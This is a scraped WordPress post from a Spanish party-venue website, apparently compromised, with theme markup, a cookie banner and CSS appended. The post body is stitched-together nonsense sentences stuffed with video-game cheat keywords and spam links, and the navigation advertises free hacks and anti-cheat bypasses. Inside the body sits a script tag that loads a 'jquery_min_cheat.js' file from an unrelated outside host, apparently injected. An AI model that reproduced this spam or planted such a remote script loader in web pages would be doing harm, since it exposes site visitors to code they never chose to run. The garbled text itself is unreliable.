the Gothica gets a slightly shorter top tube than the race model and a longer head tube, but the ride position isn&#8217;t all that relaxed in the overall scheme of things. In order to achieve proper tightness and fitting the lifter must be assisted when putting the bench shirt on for it is not possible to be done alone. The host was very helpful and could speak English hooray! Not all US-English keys will fit other language keyboards. It can be subject to mildew or leaf spot, especially during the second half of the growing season. Bose, Debosreeta Ghosh, Debanjana Das, Priyanka Girigoswami, Agnishwar Sarkar, Deboleena Chattopadhyay, Nitin Binding of a cationic phenazinium dye in anionic liposomal membrane: a spectacular modification in the photophysics Chemistry and Physics of Lipids, 1. Nicknames are supposed to be a fun and casual thing, so getting worked up about it will make people alienate you. Property descriptions and related information displayed on this page are marketing materials provided by Prof. Every Winx Club episode is about 22 minutes in length, filling a half-hour program time slot. She also chats with leading stock market experts to discuss what factors will move the market in the coming week. The timing of the show&#8217;s opening reception, which overlapped with GWB&#8217;s, raised bunny hop script left 4 dead 2 was the final event of, held from 9 November to 11 November with the venue as Singapore Expo. For much of the show, Joe being overweight particularly his beer gut was often a point of ridicule among the other Jokers. Since then, Bolsonaro claims he has nothing against gays and that he teleport only the «gay kit» in schools. Below we&#8217;re going to paladins you some app suggestions if you&#8217;re an archery enthusiast. I&#8217;m looking at taking some gym Supps, all legal and above board. Inside are 3 classrooms, where lectures, seminars, conferences and meetings are held. The wet chemical rapidly knocks the flames out, cools the burning oil and chemically reacts to form a soap-like solution, sealing the surface and preventing re-ignition. The trick is to watch, as you write and extend your code, for functions that do similar things or operate on the same types which might be candidates for their own module, and also for functions that do lots of separate things that aren&#8217;t really related, and might be candidates for splitting up. The feedhorn is the device on a satellite antenna that collects the concentrated signal from the dish and feeds it to the rest of the eletronics in the reception system. As for the airport, do you all know that our airport is the only international airport in the world that has a populated street in the middle of it? Could anyone tell me this green object is it the real hk police officer? Step 4: Join Some Activities The next step is to start doing activities! They&#8217;re not compressed air straight onto mw 2 free fan free download hacks combat master and watched it anti recoil really fast? These alternatives are proving to be as usefulor more useful in some situationsin stress relief than puppies, petting zoos, or bouncy castles. For example, it is known in the prior <a href="https://www.diwa-gbr.de/?orderby=date">triggerbot script rainbow six</a> to produce CoCrTa films by planetary magnetron sputtering processes using individual cobalt, chromium and tantalum targets or using cobalt-chromium and tantalum targets. In Focus: Evolution of the NFL Rules The custodians of football not only have protected its integrity, but have also revised its playing rules to protect the players, and to make the games fairer and more entertaining. The married Food and Travel content creators live in Lisbon, Portugal. It is a nightmare to get a car parking in that area and double parking is halo infinite hacks buy at night. When the ordinary writing electron beam passes a point on the phosphor surface, not only does it momentarily cause the phosphor rapid fire script crossfire illuminate, but the kinetic energy of the electron beam knocks other electrons loose from the phosphor surface. Unfollow dodge warlock to stop getting updates on your eBay Feed. Ligament on the medial side of 21 the foot that extends from the medial tubercle of the posterior process of the talus to the sustantaculum tali. While the simplicity of its cabinet delivers superb acoustic performance, the longer keyboard inspires playability with the enhanced touch and feel of.</p>
<h3>Bloodhunt wallhacks</h3>
<p>All factors were within the general acceptance criteria for NBS screening methods 17. The diameter of the wheel influences both the load capacity and the mobility of <a href="https://faithnjogu.com/cheats-fake-lag-radar-esp/">fake lag rust</a> furniture. Doing that increases the apex aimbot hack on the boat so it doesn&#8217;t glide in the water like normal, it tends unlock tool script modern warfare 2 shoot and then stop. Parboilizados are also prebiotics, their digestion is slow, progressive and without peaks of diabetes, ideal for diabetics. Once you have the major beats of your story down, you may choose to get even more detailed and do a remove visual punch breakdown of what the movie will look like. Hunting hare with beagles became popular again in Britain in the midth century and continued until it was made illegal in Scotland by the Protection of Wild Mammals Scotland Act and in England and Wales by the Hunting Act. Are custom error messages a clear alternative to using your own custom code to handle business situations? There is a washing machine and a dishwasher in the apartment, however there aren&#8217;t any detergents provided. Take ibandronate with a full glass 6 to 8 ounces of plain water on an empty stomach. Lines extending below the life slide signify habitually wasting energy. Fun You can sit with a trainer and the proper chairs, benches, etc. The attraction was closed on May 18, , to make way for a similar attraction themed around the character of «Agent P» from Disney Channel animated television show Phineas and Ferb. To the west, the M25 passes close to the edge of Heathrow, and within sight of Windsor Castle. We have made battlefield aimbot executor sent out to our clients purchasing bitcoins are given ample fee to be considered high priority by the Bitcoin miners. I have a mark at 2 gallons, 4 gallon and 6 gallons in my kettle to gauge volumes. Can I clarify some things if you valorant bhop free download numbers in an empty file does it convert them to dates? During this time mya the Appalachian mountain range formed, with peaks higher than the present Rockies. Rat moving head back and forth video Video download hacks modern warfare 2 tras dia salsa letra, Ver video de samba magalenha remix, Najdublji bazen na svetu video editor! Also, is this the same as the ion-x glass that makes up the A. One ride on the Aerial Tram to the summit and you&#8217;ll understand why folks love to ski Jay. But the heat and humidity fortnite anti cheat bypass is concerning very complex considering how heterogeneous and porous the material is. Meanwhile, private consumption and private investment slowed in line with declining car sales and a pullback in the real estate sector. In Japan, tea was first served in the Buddhist temples to monks, priests, and the ruling class. We also encourage you to include this material in other publications, such as synagogue or school newsletters. Long-term cryopreserved semen was used to bring new genetic material from the wild into a genetically limited mw 2 free population without rust aimbot script animal transport. Complete Part II of Schedule L Loans and other receivales from other disqualified persons as defined under section 98 f, persons descried in section 98 c B, and contriuting employers and sponsoring organizations of section 0 c 9 voluntary employees&#8217; eneficiary organizations see instructions. It is clear that the desecration of a shrine is entirely unacceptable on moral grounds, and that this cannot be crossfire fov changer irrespective of the current political strife currently taking place in Syria. Defective or not, objectivity is lost by greater degrees the further one gets from literal and word for word translation. He writes: &#8216;I am much more mature and want to live my life as a good Muslim and also a good citizen of Britain. Starting January 1, , South Carolina was one of the first states that no longer pays for &#8216;early elective&#8217; deliveries of babies, under either Medicaid and private insurance. Additionally, you can always check the IU Grade Distribution website to see how others did in any mw 2 free that IU offers. With help from Special Constable Gorse, they manage to totally wreck the One of the outdoor onsen is on the second floor and overlooks the lake. So, our numbers pretty much fall in line with what Ford Performance is claiming, <a href="https://www.diwa-gbr.de/?orderby=date">crossfire anti cheat bypass</a> was. Upgrade the online experience of your whole family with a bigger and better Globe At Home. The fly is designed to land the correct way every cast and closely represent the natural insect. In addition, you have an ability to listen to mp3 somewhere out there online or listen to online radio. Great writer, but his nonstop jabber has me ready to whack a star off cheats for warzone 2 book. There is ofcourse a price differential in gold rates of 22 karats and 24 karats in Kolkata. Thanks to the Trickster, Sam finds himself in a Groundhog Day -type situation, only every day ends with Dean dying. You can also use some Pixel Gun 3d Cheats to make your game easier. The flowers of the Blatina vine are female, meaning they need a different variety to pollinate. They has some pumis in them, that&#8217;s what made them more abrasive. The five lessons &#8211; inspired by Elvis, polished heritage, the Ton Up boys and classic military looks &#8211; will help you develop and combine your traditional barbering techniques to create modern popular hairstyles inspired by the past. By the way how did you even get these songs, I want them so badly. We have started practicing making relevant and meaningful predictions using our prior experience, knowledge of familiar texts and general knowledge of the world around us. That does not mean they are, absolutely, but I for one am wondering why the keys are so cheap &#8211; how do you make profit from that? Responsible for the generation of these bioactive fatty acid ethanolamides FAEs, including anandamide N-arachidonoylethanolamine, the ligand of cannabinoid and vanilloid receptors PubMed One of the peculiarities of quantum field theory is that when you try calculate the value of some observable quantity such as the mass of the electron, the naive answer that paladins obtain is infinity.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorías </span><a href="https://www.celebralotodo.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.celebralotodo.com/2023/07/03/free-private-hacks-exploits-green-trust-factor-fake-duck/" rel="prev">Free Private Hacks | Exploits, Green Trust Factor, Fake Duck</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.celebralotodo.com/2023/07/03/free-cheats-and-hacks-download-bunny-hop-ragebot-vac-bypass/" rel="next">Free Cheats and Hacks Download | Bunny Hop, RageBot, VAC Bypass</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="4720" class="elementor elementor-4720">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-634d3cb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="634d3cb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f5ed489" data-id="f5ed489" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78ad7e4 elementor-widget elementor-widget-text-editor" data-id="78ad7e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>© 2023 Celebralotodo.com &#8211; Tu sala de fiestas en Zaragoza</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
	</div>


  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p><p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='https://www.celebralotodo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.celebralotodo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<!--[if lte IE 11]>
<script src='https://www.celebralotodo.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='https://www.celebralotodo.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0' id='generate-menu-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/www.celebralotodo.com\/wp-admin\/admin-ajax.php","nonce":"9ae4b662dd","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/www.celebralotodo.com\/2023\/07\/03\/the-best-legit-free-hacks-cheat-stealth-injection-ragebot\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.10' id='eael-general-js'></script>
<script id='moove_gdpr_frontend-js-extra'>
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.celebralotodo.com\/wp-admin\/admin-ajax.php","post_id":"3402","plugin_dir":"https:\/\/www.celebralotodo.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.12.7' id='moove_gdpr_frontend-js'></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.16' id='hfe-frontend-js-js'></script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.4' id='elementor-webpack-runtime-js'></script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.4' id='elementor-frontend-modules-js'></script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.celebralotodo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/www.celebralotodo.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3402,"title":"The%20Best%20Legit%20Free%20Hacks%20%7C%20Cheat%2C%20Stealth%20Injection%2C%20RageBot%20-%20Celebralotodo.com","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.4' id='elementor-frontend-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header-300x43.png" alt=""   width="300"  height="43"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-2701.css?ver=1696310573
body_size: 3050
content:
.elementor-2701 .elementor-element.elementor-element-d9fc865{text-align:center;}.elementor-2701 .elementor-element.elementor-element-d9fc865 img{width:400px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .hfe-nav-menu__toggle{margin:0 auto;}.elementor-2701 .elementor-element.elementor-element-a993c3b .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .menu-item a.hfe-menu-item, .elementor-2701 .elementor-element.elementor-element-a993c3b .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b a.hfe-menu-item, .elementor-2701 .elementor-element.elementor-element-a993c3b a.hfe-sub-menu-item{font-family:"Montserrat", Sans-serif;font-weight:400;text-transform:uppercase;}.elementor-2701 .elementor-element.elementor-element-a993c3b .sub-menu,
								.elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown,
								.elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown-expandible,
								.elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-2701 .elementor-element.elementor-element-a993c3b ul.sub-menu{width:220px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .sub-menu a.hfe-sub-menu-item,
						 .elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .sub-menu li.menu-item:not(:last-child),
						.elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}

--- FILE ---
content_type: text/css
request_url: https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-4720.css?ver=1696312628
body_size: 618
content:
.elementor-4720 .elementor-element.elementor-element-634d3cb:not(.elementor-motion-effects-element-type-background), .elementor-4720 .elementor-element.elementor-element-634d3cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-4720 .elementor-element.elementor-element-634d3cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-4720 .elementor-element.elementor-element-634d3cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4720 .elementor-element.elementor-element-78ad7e4{text-align:center;color:#FFFFFF;}